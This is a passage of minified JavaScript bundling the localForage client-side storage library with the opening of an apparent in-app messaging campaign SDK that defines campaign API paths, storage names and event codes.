fetch&&-1!==fetch.toString().indexOf("[native code");return(!e||t)&&"undefined"!=typeof indexedDB&&"undefined"!=typeof IDBKeyRange}catch(e){return!1}}function c(e,t){e=e||[],t=t||{};try{return new Blob(e,t)}catch(a){if("TypeError"!==a.name)throw a;for(var n=new("undefined"!=typeof BlobBuilder?BlobBuilder:"undefined"!=typeof MSBlobBuilder?MSBlobBuilder:"undefined"!=typeof MozBlobBuilder?MozBlobBuilder:WebKitBlobBuilder),i=0;i<e.length;i+=1)n.append(e[i]);return n.getBlob(t.type)}}"undefined"==typeof Promise&&e(3);var l=Promise;function d(e,t){t&&e.then(function(e){t(null,e)},function(e){t(e)})}function g(e,t,n){"function"==typeof t&&e.then(t),"function"==typeof n&&e.catch(n)}function u(e){return"string"!=typeof e&&(console.warn(e+" used as a key, but it is not a string."),e=String(e)),e}function p(){if(arguments.length&&"function"==typeof arguments[arguments.length-1])return arguments[arguments.length-1]}var m="local-forage-detect-blob-support",h=void 0,f={},E=Object.prototype.toString,S="readonly",_="readwrite";function v(e){for(var t=e.length,n=new ArrayBuffer(t),i=new Uint8Array(n),a=0;a<t;a++)i[a]=e.charCodeAt(a);return n}function y(e){return new l(function(t){var n=e.transaction(m,_),i=c([""]);n.objectStore(m).put(i,"key"),n.onabort=function(e){e.preventDefault(),e.stopPropagation(),t(!1)},n.oncomplete=function(){var e=navigator.userAgent.match(/Chrome\/(\d+)/),n=navigator.userAgent.match(/Edge\//);t(n||!e||parseInt(e[1],10)>=43)}}).catch(function(){return!1})}function T(e){return"boolean"==typeof h?l.resolve(h):y(e).then(function(e){return h=e})}function I(e){var t=f[e.name],n={};n.promise=new l(function(e,t){n.resolve=e,n.reject=t}),t.deferredOperations.push(n),t.dbReady?t.dbReady=t.dbReady.then(function(){return n.promise}):t.dbReady=n.promise}function b(e){var t=f[e.name].deferredOperations.pop();if(t)return t.resolve(),t.promise}function A(e,t){var n=f[e.name].deferredOperations.pop();if(n)return n.reject(t),n.promise}function w(e,t){return new l(function(n,i){if(f[e.name]=f[e.name]||x(),e.db){if(!t)return n(e.db);I(e),e.db.close()}var a=[e.name];t&&a.push(e.version);var r=s.open.apply(s,a);t&&(r.onupgradeneeded=function(t){var n=r.result;try{n.createObjectStore(e.storeName),t.oldVersion<=1&&n.createObjectStore(m)}catch(n){if("ConstraintError"!==n.name)throw n;console.warn('The database "'+e.name+'" has been upgraded from version '+t.oldVersion+" to version "+t.newVersion+', but the storage "'+e.storeName+'" already exists.')}}),r.onerror=function(e){e.preventDefault(),i(r.error)},r.onsuccess=function(){var t=r.result;t.onversionchange=function(e){e.target.close()},n(t),b(e)}})}function D(e){return w(e,!1)}function O(e){return w(e,!0)}function C(e,t){if(!e.db)return!0;var n=!e.db.objectStoreNames.contains(e.storeName),i=e.version<e.db.version,a=e.version>e.db.version;if(i&&(e.version!==t&&console.warn('The database "'+e.name+"\" can't be downgraded from version "+e.db.version+" to version "+e.version+"."),e.version=e.db.version),a||n){if(n){var r=e.db.version+1;r>e.version&&(e.version=r)}return!0}return!1}function P(e){return new l(function(t,n){var i=new FileReader;i.onerror=n,i.onloadend=function(n){var i=btoa(n.target.result||"");t({__local_forage_encoded_blob:!0,data:i,type:e.type})},i.readAsBinaryString(e)})}function N(e){return c([v(atob(e.data))],{type:e.type})}function R(e){return e&&e.__local_forage_encoded_blob}function L(e){var t=this,n=t._initReady().then(function(){var e=f[t._dbInfo.name];if(e&&e.dbReady)return e.dbReady});return g(n,e,e),n}function M(e){I(e);for(var t=f[e.name],n=t.forages,i=0;i<n.length;i++){var a=n[i];a._dbInfo.db&&(a._dbInfo.db.close(),a._dbInfo.db=null)}return e.db=null,D(e).then(function(t){return e.db=t,C(e)?O(e):t}).then(function(i){e.db=t.db=i;for(var a=0;a<n.length;a++)n[a]._dbInfo.db=i}).catch(function(t){throw A(e,t),t})}function k(e,t,n,i){void 0===i&&(i=1);try{var a=e.db.transaction(e.storeName,t);n(null,a)}catch(a){if(i>0&&(!e.db||"InvalidStateError"===a.name||"NotFoundError"===a.name))return l.resolve().then(function(){if(!e.db||"NotFoundError"===a.name&&!e.db.objectStoreNames.contains(e.storeName)&&e.version<=e.db.version)return e.db&&(e.version=e.db.version+1),O(e)}).then(function(){return M(e).then(function(){k(e,t,n,i-1)})}).catch(n);n(a)}}function x(){return{forages:[],db:null,dbReady:null,deferredOperations:[]}}function B(e){var t=this,n={db:null};if(e)for(var i in e)n[i]=e[i];var a=f[n.name];a||(a=x(),f[n.name]=a),a.forages.push(t),t._initReady||(t._initReady=t.ready,t.ready=L);var r=[];function s(){return l.resolve()}for(var o=0;o<a.forages.length;o++){var c=a.forages[o];c!==t&&r.push(c._initReady().catch(s))}var d=a.forages.slice(0);return l.all(r).then(function(){return n.db=a.db,D(n)}).then(function(e){return n.db=e,C(n,t._defaultConfig.version)?O(n):e}).then(function(e){n.db=a.db=e,t._dbInfo=n;for(var i=0;i<d.length;i++){var r=d[i];r!==t&&(r._dbInfo.db=n.db,r._dbInfo.version=n.version)}})}function U(e,t){var n=this;e=u(e);var i=new l(function(t,i){n.ready().then(function(){k(n._dbInfo,S,function(a,r){if(a)return i(a);try{var s=r.objectStore(n._dbInfo.storeName).get(e);s.onsuccess=function(){var e=s.result;void 0===e&&(e=null),R(e)&&(e=N(e)),t(e)},s.onerror=function(){i(s.error)}}catch(e){i(e)}})}).catch(i)});return d(i,t),i}function F(e,t){var n=this,i=new l(function(t,i){n.ready().then(function(){k(n._dbInfo,S,function(a,r){if(a)return i(a);try{var s=r.objectStore(n._dbInfo.storeName).openCursor(),o=1;s.onsuccess=function(){var n=s.result;if(n){var i=n.value;R(i)&&(i=N(i));var a=e(i,n.key,o++);void 0!==a?t(a):n.continue()}else t()},s.onerror=function(){i(s.error)}}catch(e){i(e)}})}).catch(i)});return d(i,t),i}function H(e,t,n){var i=this;e=u(e);var a=new l(function(n,a){var r;i.ready().then(function(){return r=i._dbInfo,"[object Blob]"===E.call(t)?T(r.db).then(function(e){return e?t:P(t)}):t}).then(function(t){k(i._dbInfo,_,function(r,s){if(r)return a(r);try{var o=s.objectStore(i._dbInfo.storeName);null===t&&(t=void 0);var c=o.put(t,e);s.oncomplete=function(){void 0===t&&(t=null),n(t)},s.onabort=s.onerror=function(){var e=c.error?c.error:c.transaction.error;a(e)}}catch(e){a(e)}})}).catch(a)});return d(a,n),a}function G(e,t){var n=this;e=u(e);var i=new l(function(t,i){n.ready().then(function(){k(n._dbInfo,_,function(a,r){if(a)return i(a);try{var s=r.objectStore(n._dbInfo.storeName).delete(e);r.oncomplete=function(){t()},r.onerror=function(){i(s.error)},r.onabort=function(){var e=s.error?s.error:s.transaction.error;i(e)}}catch(e){i(e)}})}).catch(i)});return d(i,t),i}function V(e){var t=this,n=new l(function(e,n){t.ready().then(function(){k(t._dbInfo,_,function(i,a){if(i)return n(i);try{var r=a.objectStore(t._dbInfo.storeName).clear();a.oncomplete=function(){e()},a.onabort=a.onerror=function(){var e=r.error?r.error:r.transaction.error;n(e)}}catch(e){n(e)}})}).catch(n)});return d(n,e),n}function W(e){var t=this,n=new l(function(e,n){t.ready().then(function(){k(t._dbInfo,S,function(i,a){if(i)return n(i);try{var r=a.objectStore(t._dbInfo.storeName).count();r.onsuccess=function(){e(r.result)},r.onerror=function(){n(r.error)}}catch(e){n(e)}})}).catch(n)});return d(n,e),n}function K(e,t){var n=this,i=new l(function(t,i){e<0?t(null):n.ready().then(function(){k(n._dbInfo,S,function(a,r){if(a)return i(a);try{var s=r.objectStore(n._dbInfo.storeName),o=!1,c=s.openKeyCursor();c.onsuccess=function(){var n=c.result;n?0===e||o?t(n.key):(o=!0,n.advance(e)):t(null)},c.onerror=function(){i(c.error)}}catch(e){i(e)}})}).catch(i)});return d(i,t),i}function $(e){var t=this,n=new l(function(e,n){t.ready().then(function(){k(t._dbInfo,S,function(i,a){if(i)return n(i);try{var r=a.objectStore(t._dbInfo.storeName).openKeyCursor(),s=[];r.onsuccess=function(){var t=r.result;t?(s.push(t.key),t.continue()):e(s)},r.onerror=function(){n(r.error)}}catch(e){n(e)}})}).catch(n)});return d(n,e),n}function q(e,t){t=p.apply(this,arguments);var n=this.config();(e="function"!=typeof e&&e||{}).name||(e.name=e.name||n.name,e.storeName=e.storeName||n.storeName);var i,a=this;if(e.name){var r=e.name===n.name&&a._dbInfo.db?l.resolve(a._dbInfo.db):D(e).then(function(t){var n=f[e.name],i=n.forages;n.db=t;for(var a=0;a<i.length;a++)i[a]._dbInfo.db=t;return t});i=e.storeName?r.then(function(t){if(t.objectStoreNames.contains(e.storeName)){var n=t.version+1;I(e);var i=f[e.name],a=i.forages;t.close();for(var r=0;r<a.length;r++){var o=a[r];o._dbInfo.db=null,o._dbInfo.version=n}var c=new l(function(t,i){var a=s.open(e.name,n);a.onerror=function(e){a.result.close(),i(e)},a.onupgradeneeded=function(){a.result.deleteObjectStore(e.storeName)},a.onsuccess=function(){var e=a.result;e.close(),t(e)}});return c.then(function(e){i.db=e;for(var t=0;t<a.length;t++){var n=a[t];n._dbInfo.db=e,b(n._dbInfo)}}).catch(function(t){throw(A(e,t)||l.resolve()).catch(function(){}),t})}}):r.then(function(t){I(e);var n=f[e.name],i=n.forages;t.close();for(var a=0;a<i.length;a++)i[a]._dbInfo.db=null;var r=new l(function(t,n){var i=s.deleteDatabase(e.name);i.onerror=function(){var e=i.result;e&&e.close(),n(i.error)},i.onblocked=function(){console.warn('dropInstance blocked for database "'+e.name+'" until all open connections are closed')},i.onsuccess=function(){var e=i.result;e&&e.close(),t(e)}});return r.then(function(e){n.db=e;for(var t=0;t<i.length;t++)b(i[t]._dbInfo)}).catch(function(t){throw(A(e,t)||l.resolve()).catch(function(){}),t})})}else i=l.reject("Invalid arguments");return d(i,t),i}var j={_driver:"asyncStorage",_initStorage:B,_support:o(),iterate:F,getItem:U,setItem:H,removeItem:G,clear:V,length:W,key:K,keys:$,dropInstance:q};function Y(){return"function"==typeof openDatabase}var z="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",J="~~local_forage_type~",X=/^~~local_forage_type~([^~]+)~/,Q="__lfsc__:",Z=Q.length,ee="arbf",te="blob",ne="si08",ie="ui08",ae="uic8",re="si16",se="si32",oe="ur16",ce="ui32",le="fl32",de="fl64",ge=Z+ee.length,ue=Object.prototype.toString;function pe(e){var t,n,i,a,r,s=.75*e.length,o=e.length,c=0;"="===e[e.length-1]&&(s--,"="===e[e.length-2]&&s--);var l=new ArrayBuffer(s),d=new Uint8Array(l);for(t=0;t<o;t+=4)n=z.indexOf(e[t]),i=z.indexOf(e[t+1]),a=z.indexOf(e[t+2]),r=z.indexOf(e[t+3]),d[c++]=n<<2|i>>4,d[c++]=(15&i)<<4|a>>2,d[c++]=(3&a)<<6|63&r;return l}function me(e){var t,n=new Uint8Array(e),i="";for(t=0;t<n.length;t+=3)i+=z[n[t]>>2],i+=z[(3&n[t])<<4|n[t+1]>>4],i+=z[(15&n[t+1])<<2|n[t+2]>>6],i+=z[63&n[t+2]];return n.length%3==2?i=i.substring(0,i.length-1)+"=":n.length%3==1&&(i=i.substring(0,i.length-2)+"=="),i}function he(e,t){var n="";if(e&&(n=ue.call(e)),e&&("[object ArrayBuffer]"===n||e.buffer&&"[object ArrayBuffer]"===ue.call(e.buffer))){var i,a=Q;e instanceof ArrayBuffer?(i=e,a+=ee):(i=e.buffer,"[object Int8Array]"===n?a+=ne:"[object Uint8Array]"===n?a+=ie:"[object Uint8ClampedArray]"===n?a+=ae:"[object Int16Array]"===n?a+=re:"[object Uint16Array]"===n?a+=oe:"[object Int32Array]"===n?a+=se:"[object Uint32Array]"===n?a+=ce:"[object Float32Array]"===n?a+=le:"[object Float64Array]"===n?a+=de:t(new Error("Failed to get type for BinaryArray"))),t(a+me(i))}else if("[object Blob]"===n){var r=new FileReader;r.onload=function(){var n=J+e.type+"~"+me(this.result);t(Q+te+n)},r.readAsArrayBuffer(e)}else try{t(JSON.stringify(e))}catch(n){console.error("Couldn't convert value into a JSON string: ",e),t(null,n)}}function fe(e){if(e.substring(0,Z)!==Q)return JSON.parse(e);var t,n=e.substring(ge),i=e.substring(Z,ge);if(i===te&&X.test(n)){var a=n.match(X);t=a[1],n=n.substring(a[0].length)}var r=pe(n);switch(i){case ee:return r;case te:return c([r],{type:t});case ne:return new Int8Array(r);case ie:return new Uint8Array(r);case ae:return new Uint8ClampedArray(r);case re:return new Int16Array(r);case oe:return new Uint16Array(r);case se:return new Int32Array(r);case ce:return new Uint32Array(r);case le:return new Float32Array(r);case de:return new Float64Array(r);default:throw new Error("Unkown type: "+i)}}var Ee={serialize:he,deserialize:fe,stringToBuffer:pe,bufferToString:me};function Se(e,t,n,i){e.executeSql("CREATE TABLE IF NOT EXISTS "+t.storeName+" (id INTEGER PRIMARY KEY, key unique, value)",[],n,i)}function _e(e){var t=this,n={db:null};if(e)for(var i in e)n[i]="string"!=typeof e[i]?e[i].toString():e[i];var a=new l(function(e,i){try{n.db=openDatabase(n.name,String(n.version),n.description,n.size)}catch(e){return i(e)}n.db.transaction(function(a){Se(a,n,function(){t._dbInfo=n,e()},function(e,t){i(t)})},i)});return n.serializer=Ee,a}function ve(e,t,n,i,a,r){e.executeSql(n,i,a,function(e,s){s.code===s.SYNTAX_ERR?e.executeSql("SELECT name FROM sqlite_master WHERE type='table' AND name = ?",[t.storeName],function(e,o){o.rows.length?r(e,s):Se(e,t,function(){e.executeSql(n,i,a,r)},r)},r):r(e,s)},r)}function ye(e,t){var n=this;e=u(e);var i=new l(function(t,i){n.ready().then(function(){var a=n._dbInfo;a.db.transaction(function(n){ve(n,a,"SELECT * FROM "+a.storeName+" WHERE key = ? LIMIT 1",[e],function(e,n){var i=n.rows.length?n.rows.item(0).value:null;i&&(i=a.serializer.deserialize(i)),t(i)},function(e,t){i(t)})})}).catch(i)});return d(i,t),i}function Te(e,t){var n=this,i=new l(function(t,i){n.ready().then(function(){var a=n._dbInfo;a.db.transaction(function(n){ve(n,a,"SELECT * FROM "+a.storeName,[],function(n,i){for(var r=i.rows,s=r.length,o=0;o<s;o++){var c=r.item(o),l=c.value;if(l&&(l=a.serializer.deserialize(l)),void 0!==(l=e(l,c.key,o+1)))return void t(l)}t()},function(e,t){i(t)})})}).catch(i)});return d(i,t),i}function Ie(e,t,n,i){var a=this;e=u(e);var r=new l(function(r,s){a.ready().then(function(){void 0===t&&(t=null);var o=t,c=a._dbInfo;c.serializer.serialize(t,function(t,l){l?s(l):c.db.transaction(function(n){ve(n,c,"INSERT OR REPLACE INTO "+c.storeName+" (key, value) VALUES (?, ?)",[e,t],function(){r(o)},function(e,t){s(t)})},function(t){if(t.code===t.QUOTA_ERR){if(i>0)return void r(Ie.apply(a,[e,o,n,i-1]));s(t)}})})}).catch(s)});return d(r,n),r}function be(e,t,n){return Ie.apply(this,[e,t,n,1])}function Ae(e,t){var n=this;e=u(e);var i=new l(function(t,i){n.ready().then(function(){var a=n._dbInfo;a.db.transaction(function(n){ve(n,a,"DELETE FROM "+a.storeName+" WHERE key = ?",[e],function(){t()},function(e,t){i(t)})})}).catch(i)});return d(i,t),i}function we(e){var t=this,n=new l(function(e,n){t.ready().then(function(){var i=t._dbInfo;i.db.transaction(function(t){ve(t,i,"DELETE FROM "+i.storeName,[],function(){e()},function(e,t){n(t)})})}).catch(n)});return d(n,e),n}function De(e){var t=this,n=new l(function(e,n){t.ready().then(function(){var i=t._dbInfo;i.db.transaction(function(t){ve(t,i,"SELECT COUNT(key) as c FROM "+i.storeName,[],function(t,n){var i=n.rows.item(0).c;e(i)},function(e,t){n(t)})})}).catch(n)});return d(n,e),n}function Oe(e,t){var n=this,i=new l(function(t,i){n.ready().then(function(){var a=n._dbInfo;a.db.transaction(function(n){ve(n,a,"SELECT key FROM "+a.storeName+" WHERE id = ? LIMIT 1",[e+1],function(e,n){var i=n.rows.length?n.rows.item(0).key:null;t(i)},function(e,t){i(t)})})}).catch(i)});return d(i,t),i}function Ce(e){var t=this,n=new l(function(e,n){t.ready().then(function(){var i=t._dbInfo;i.db.transaction(function(t){ve(t,i,"SELECT key FROM "+i.storeName,[],function(t,n){for(var i=[],a=0;a<n.rows.length;a++)i.push(n.rows.item(a).key);e(i)},function(e,t){n(t)})})}).catch(n)});return d(n,e),n}function Pe(e){return new l(function(t,n){e.transaction(function(i){i.executeSql("SELECT name FROM sqlite_master WHERE type='table' AND name <> '__WebKitDatabaseInfoTable__'",[],function(n,i){for(var a=[],r=0;r<i.rows.length;r++)a.push(i.rows.item(r).name);t({db:e,storeNames:a})},function(e,t){n(t)})},function(e){n(e)})})}function Ne(e,t){t=p.apply(this,arguments);var n=this.config();(e="function"!=typeof e&&e||{}).name||(e.name=e.name||n.name,e.storeName=e.storeName||n.storeName);var i,a=this;return d(i=e.name?new l(function(t){var i;i=e.name===n.name?a._dbInfo.db:openDatabase(e.name,"","",0),e.storeName?t({db:i,storeNames:[e.storeName]}):t(Pe(i))}).then(function(e){return new l(function(t,n){e.db.transaction(function(i){function a(e){return new l(function(t,n){i.executeSql("DROP TABLE IF EXISTS "+e,[],function(){t()},function(e,t){n(t)})})}for(var r=[],s=0,o=e.storeNames.length;s<o;s++)r.push(a(e.storeNames[s]));l.all(r).then(function(){t()}).catch(function(e){n(e)})},function(e){n(e)})})}):l.reject("Invalid arguments"),t),i}var Re={_driver:"webSQLStorage",_initStorage:_e,_support:Y(),iterate:Te,getItem:ye,setItem:be,removeItem:Ae,clear:we,length:De,key:Oe,keys:Ce,dropInstance:Ne};function Le(){try{return"undefined"!=typeof localStorage&&"setItem"in localStorage&&!!localStorage.setItem}catch(e){return!1}}function Me(e,t){var n=e.name+"/";return e.storeName!==t.storeName&&(n+=e.storeName+"/"),n}function ke(){var e="_localforage_support_test";try{return localStorage.setItem(e,!0),localStorage.removeItem(e),!1}catch(e){return!0}}function xe(){return!ke()||localStorage.length>0}function Be(e){var t=this,n={};if(e)for(var i in e)n[i]=e[i];return n.keyPrefix=Me(e,t._defaultConfig),xe()?(t._dbInfo=n,n.serializer=Ee,l.resolve()):l.reject()}function Ue(e){var t=this,n=t.ready().then(function(){for(var e=t._dbInfo.keyPrefix,n=localStorage.length-1;n>=0;n--){var i=localStorage.key(n);0===i.indexOf(e)&&localStorage.removeItem(i)}});return d(n,e),n}function Fe(e,t){var n=this;e=u(e);var i=n.ready().then(function(){var t=n._dbInfo,i=localStorage.getItem(t.keyPrefix+e);return i&&(i=t.serializer.deserialize(i)),i});return d(i,t),i}function He(e,t){var n=this,i=n.ready().then(function(){for(var t=n._dbInfo,i=t.keyPrefix,a=i.length,r=localStorage.length,s=1,o=0;o<r;o++){var c=localStorage.key(o);if(0===c.indexOf(i)){var l=localStorage.getItem(c);if(l&&(l=t.serializer.deserialize(l)),void 0!==(l=e(l,c.substring(a),s++)))return l}}});return d(i,t),i}function Ge(e,t){var n=this,i=n.ready().then(function(){var t,i=n._dbInfo;try{t=localStorage.key(e)}catch(e){t=null}return t&&(t=t.substring(i.keyPrefix.length)),t});return d(i,t),i}function Ve(e){var t=this,n=t.ready().then(function(){for(var e=t._dbInfo,n=localStorage.length,i=[],a=0;a<n;a++){var r=localStorage.key(a);0===r.indexOf(e.keyPrefix)&&i.push(r.substring(e.keyPrefix.length))}return i});return d(n,e),n}function We(e){var t=this.keys().then(function(e){return e.length});return d(t,e),t}function Ke(e,t){var n=this;e=u(e);var i=n.ready().then(function(){var t=n._dbInfo;localStorage.removeItem(t.keyPrefix+e)});return d(i,t),i}function $e(e,t,n){var i=this;e=u(e);var a=i.ready().then(function(){void 0===t&&(t=null);var n=t;return new l(function(a,r){var s=i._dbInfo;s.serializer.serialize(t,function(t,i){if(i)r(i);else try{localStorage.setItem(s.keyPrefix+e,t),a(n)}catch(e){"QuotaExceededError"!==e.name&&"NS_ERROR_DOM_QUOTA_REACHED"!==e.name||r(e),r(e)}})})});return d(a,n),a}function qe(e,t){if(t=p.apply(this,arguments),!(e="function"!=typeof e&&e||{}).name){var n=this.config();e.name=e.name||n.name,e.storeName=e.storeName||n.storeName}var i,a=this;return i=e.name?new l(function(t){e.storeName?t(Me(e,a._defaultConfig)):t(e.name+"/")}).then(function(e){for(var t=localStorage.length-1;t>=0;t--){var n=localStorage.key(t);0===n.indexOf(e)&&localStorage.removeItem(n)}}):l.reject("Invalid arguments"),d(i,t),i}var je={_driver:"localStorageWrapper",_initStorage:Be,_support:Le(),iterate:He,getItem:Fe,setItem:$e,removeItem:Ke,clear:Ue,length:We,key:Ge,keys:Ve,dropInstance:qe},Ye=function(e,t){return e===t||"number"==typeof e&&"number"==typeof t&&isNaN(e)&&isNaN(t)},ze=function(e,t){for(var n=e.length,i=0;i<n;){if(Ye(e[i],t))return!0;i++}return!1},Je=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},Xe={},Qe={},Ze={INDEXEDDB:j,WEBSQL:Re,LOCALSTORAGE:je},et=[Ze.INDEXEDDB._driver,Ze.WEBSQL._driver,Ze.LOCALSTORAGE._driver],tt=["dropInstance"],nt=["clear","getItem","iterate","key","keys","length","removeItem","setItem"].concat(tt),it={description:"",driver:et.slice(),name:"localforage",size:4980736,storeName:"keyvaluepairs",version:1};function at(e,t){e[t]=function(){var n=arguments;return e.ready().then(function(){return e[t].apply(e,n)})}}function rt(){for(var e=1;e<arguments.length;e++){var t=arguments[e];if(t)for(var n in t)t.hasOwnProperty(n)&&(Je(t[n])?arguments[0][n]=t[n].slice():arguments[0][n]=t[n])}return arguments[0]}var st=function(){function e(t){for(var n in a(this,e),Ze)if(Ze.hasOwnProperty(n)){var i=Ze[n],r=i._driver;this[n]=r,Xe[r]||this.defineDriver(i)}this._defaultConfig=rt({},it),this._config=rt({},this._defaultConfig,t),this._driverSet=null,this._initDriver=null,this._ready=!1,this._dbInfo=null,this._wrapLibraryMethodsWithReady(),this.setDriver(this._config.driver).catch(function(){})}return e.prototype.config=function(e){if("object"===(void 0===e?"undefined":i(e))){if(this._ready)return new Error("Can't call config() after localforage has been used.");for(var t in e){if("storeName"===t&&(e[t]=e[t].replace(/\W/g,"_")),"version"===t&&"number"!=typeof e[t])return new Error("Database version must be a number.");this._config[t]=e[t]}return!("driver"in e)||!e.driver||this.setDriver(this._config.driver)}return"string"==typeof e?this._config[e]:this._config},e.prototype.defineDriver=function(e,t,n){var i=new l(function(t,n){try{var i=e._driver,a=new Error("Custom driver not compliant; see https://mozilla.github.io/localForage/#definedriver");if(!e._driver)return void n(a);for(var r=nt.concat("_initStorage"),s=0,o=r.length;s<o;s++){var c=r[s];if((!ze(tt,c)||e[c])&&"function"!=typeof e[c])return void n(a)}var g=function(){for(var t=function(e){return function(){var t=new Error("Method "+e+" is not implemented by the current driver"),n=l.reject(t);return d(n,arguments[arguments.length-1]),n}},n=0,i=tt.length;n<i;n++){var a=tt[n];e[a]||(e[a]=t(a))}};g();var u=function(n){Xe[i]&&console.info("Redefining LocalForage driver: "+i),Xe[i]=e,Qe[i]=n,t()};"_support"in e?e._support&&"function"==typeof e._support?e._support().then(u,n):u(!!e._support):u(!0)}catch(e){n(e)}});return g(i,t,n),i},e.prototype.driver=function(){return this._driver||null},e.prototype.getDriver=function(e,t,n){var i=Xe[e]?l.resolve(Xe[e]):l.reject(new Error("Driver not found."));return g(i,t,n),i},e.prototype.getSerializer=function(e){var t=l.resolve(Ee);return g(t,e),t},e.prototype.ready=function(e){var t=this,n=t._driverSet.then(function(){return null===t._ready&&(t._ready=t._initDriver()),t._ready});return g(n,e,e),n},e.prototype.setDriver=function(e,t,n){var i=this;Je(e)||(e=[e]);var a=this._getSupportedDrivers(e);function r(){i._config.driver=i.driver()}function s(e){return i._extend(e),r(),i._ready=i._initStorage(i._config),i._ready}function o(e){return function(){var t=0;function n(){for(;t<e.length;){var a=e[t];return t++,i._dbInfo=null,i._ready=null,i.getDriver(a).then(s).catch(n)}r();var o=new Error("No available storage method found.");return i._driverSet=l.reject(o),i._driverSet}return n()}}var c=null!==this._driverSet?this._driverSet.catch(function(){return l.resolve()}):l.resolve();return this._driverSet=c.then(function(){var e=a[0];return i._dbInfo=null,i._ready=null,i.getDriver(e).then(function(e){i._driver=e._driver,r(),i._wrapLibraryMethodsWithReady(),i._initDriver=o(a)})}).catch(function(){r();var e=new Error("No available storage method found.");return i._driverSet=l.reject(e),i._driverSet}),g(this._driverSet,t,n),this._driverSet},e.prototype.supports=function(e){return!!Qe[e]},e.prototype._extend=function(e){rt(this,e)},e.prototype._getSupportedDrivers=function(e){for(var t=[],n=0,i=e.length;n<i;n++){var a=e[n];this.supports(a)&&t.push(a)}return t},e.prototype._wrapLibraryMethodsWithReady=function(){for(var e=0,t=nt.length;e<t;e++)at(this,nt[e])},e.prototype.createInstance=function(t){return new e(t)},e}(),ot=new st;t.exports=ot},{3:3}]},{},[4])(4)}},t={};function n(i){var a=t[i];if(void 0!==a)return a.exports;var r=t[i]={exports:{}};return e[i](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var i={};(()=>{"use strict";n.r(i),n.d(i,{exportForTesting:()=>$o,handleLogout:()=>Uo,initializeLaunchSequence:()=>Go});var e=n(790),t=n.n(e);const a={META:"v3/campaigns/inapp/live",CAMPAIGN_PAYLOAD:"v3/campaigns/inapp/live/",DRAFT_CAMPAIGN_PAYLOAD:"v3/campaigns/inapp/test/",STATS:"v3/campaigns/inapp/live/v2/stats",CAMPAIGNS_PAYLOAD:"v3/campaigns/inapp/live/campaigns",FC_USER_ACTIVITY:"v3/campaigns/inapp/live/fc-user-activity"},r={DATABASE_NAME:"moe_onsite",CAMPAIGNS_META:{NAME:"campaigns_meta"},CAMPAIGNS_TAGS:{NAME:"campaigns_tags"},CAMPAIGNS_STATS:{NAME:"campaigns_stats"},EXIT_INTENT_CAMPAIGN_STORE:{NAME:"exit_intent"},SERVICE_META:{NAME:"service_meta",KEYS:{LAST_META_CALL_TIME:"last_meta_call_time",GLOBAL_DELAY:"global_delay_between_inapps",LAST_INAPP_SHOWN_TIME:"last_inapp_shown",LAST_FETCH_SDK_VERSION:"last_fetch_sdk_version",UNIQUE_ID:"unique_id",LAST_SEGMENT_REEVAL_TIME:"last_segment_reeval_time",SESSION_KEY:"session_key"}},PENDING_SECONDARY_EVENTS:{NAME:"pending_secondary_events"},PENDING_TIMER_CAMPAIGNS:{NAME:"pending_timer_campaigns"},TRIGGERING_PRIMARY_EVENTS:{NAME:"triggering_primary_events"}},s={OSM:{CLICK:"MOE_ONSITE_MESSAGE_CLICKED",IMPRESSION:"MOE_ONSITE_MESSAGE_SHOWN",DISMISS:"MOE_ONSITE_MESSAGE_DISMISSED",AUTO_DISMIS:"MOE_ONSITE_MESSAGE_AUTO_DISMISS",DELIVERED:"MOE_ONSITE_MESSAGE_DELIVERED",TYPE:"onsite"},WP:{CLICK:"MOE_WEBP_MESSAGE_CLICKED",IMPRESSION:"MOE_WEBP_MESSAGE_SHOWN",DISMISS:"MOE_WEBP_MESSAGE_DISMISSED",DELIVERED:"MOE_WEBP_MESSAGE_DELIVERED",TYPE:"webp"}},o={ATTEMPTED:{CAMPAIGN_ATTEMPTED:"ATM"},PRIORITIZED:{CAMPAIGN_PRIORITY_HIGH_PRIORITY_CAMPAIGN_AVAILABLE:"PRT_HIGH_PRT_CMP_AVL",CAMPAIGN_PRIORITY_MAX_TIMES_SHOWN:"PRT_MAX_TIM_SWN",CAMPAIGN_PRIORITY_MIN_DELAY:"PRT_MIN_DEL",CAMPAIGN_PRIORITY_GLOBAL_DELAY:"PRT_GBL_DEL",CAMPAIGN_PRIORITY_EXPIRED:"PRT_EXP",PRIORITY_STAGE_ALL_CAMPAIGNS_FREQUENCY_CAPPING_LIMIT_REACHED:"PRT_FC_A_C",PRIORITY_STAGE_PAGE_LOAD_FREQUENCY_CAPPING_LIMIT_REACHED:"PRT_FC_P_L",PRIORITY_STAGE_CUSTOM_EVENT_FREQUENCY_CAPPING_LIMIT_REACHED:"PRT_FC_C_E",PRIORITY_STAGE_EXIT_INTENT_FREQUENCY_CAPPING_LIMIT_REACHED:"PRT_FC_E_I",PRIORITY_STAGE_ALL_TAGS_FREQUENCY_CAPPING_FAILED:"PRT_FC_ALL_T",PRIORITY_STAGE_ANY_TAGS_FREQUENCY_CAPPING_FAILED:"PRT_FC_ANY_T"},DELIVERED:{CAMPAIGN_DELIVERED_API_FAILURE:"DLV_API_FLR",CAMPAIGN_DELIVERED_MANDATORY_PARAMS_MISSING:"DLV_MAND_PARM_MIS"},IMPRESSION:{CAMPAIGN_IMPRESSION_URL_CHANGED:"IMP_URL_CHG",CAMPAIGN_IMPRESSION_GLOBAL_DELAY:"IMP_GBL_DEL",CAMPAIGN_IMPRESSION_MAX_TIMES_SHOWN:"IMP_MAX_TIM_SHW",CAMPAIGN_IMPRESSION_ANOTHER_CAMPAIGN_VISIBLE:"IMP_ANTR_CMP_VISB",CAMPAIGN_IMPRESSION_CANCEL_BEFORE_DELAY:"IMP_CNCL_BFR_DEL",IMPRESSION_STAGE_ALL_CAMPAIGNS_FREQUENCY_CAPPING_LIMIT_REACHED:"IMP_FC_A_C",IMPRESSION_STAGE_EX